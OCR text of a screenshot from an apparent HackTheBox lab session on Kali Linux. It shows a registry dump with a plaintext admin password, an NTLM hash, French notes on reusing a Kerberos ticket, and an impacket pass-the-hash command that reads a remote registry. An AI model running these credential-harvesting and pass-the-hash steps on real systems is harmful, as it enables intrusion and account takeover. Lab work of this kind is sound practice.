 Burp Suite Comm...
Registry Hives - ...
*Notes.txt (~/hac...
Tab4
07:03 PM
Tab4
File Actions Edit View Help
VPN × Metasploit × Nmap × SOCAT × CrackMapExec × Tab4 × Tab5 × Tab6 ×
ndows\Templates
{4C5C32FF-BB9D-43B0-B5B4-2D72E54EAAA4} REG_SZ C:\Users\henry.vinson\Save
d Games
grep: (standard input): binary file matches
(root💀kali)-[/home/kali/workDir]
# cat RegistryDump.txt| grep -i 'henry.vinson' -C5
1 ⚙
\Keyboard Layout\Substitutes\
\Keyboard Layout\Toggle\
\Network\
\Software\
\Software\GiganticHostingManagementSystem\
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvht
\Software\Microsoft\
\Software\Microsoft\Active Setup\
\Software\Microsoft\Active Setup\Installed Components\
\Software\Microsoft\Active Setup\Installed Components\{89820200-ECBD-11cf-8B85-00AA
005B4340}\
--
DisableTabbedBrowsing REG_DWORD 0x0
EditSavedSearch REG_DWORD 0x0
IEAddressBarSearchDefault REG_SZ MSNSearch
\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\
!Do not use this registry key REG_SZ Use the SHGetFolderPath or SHGetKn
ownFolderPath function instead
AppData REG_SZ C:\Users\henry.vinson\AppData\Roaming
Local AppData REG_SZ C:\Users\henry.vinson\AppData\Local
Open
*Notes....
~/hackthe...
Save
henry.vinson
e53d87d42adaa3ca32bdb34a876cbffb
On exporte le TGT récupéré :
export KRB5CCNAME=henry.vinson@127.0.0.1.
ccache
On utilise le TGT pour lire le registre :
Ou alors, on utilise le hash direct :
impacket-reg htb.local/henry.vinson@127.-
0.0.1 -hashes ':e53d87d42adaa3ca32bdb34a-
876cbffb' query -keyName HKU -s
xt Tab Width: 11 Ln 52, Col 1 INS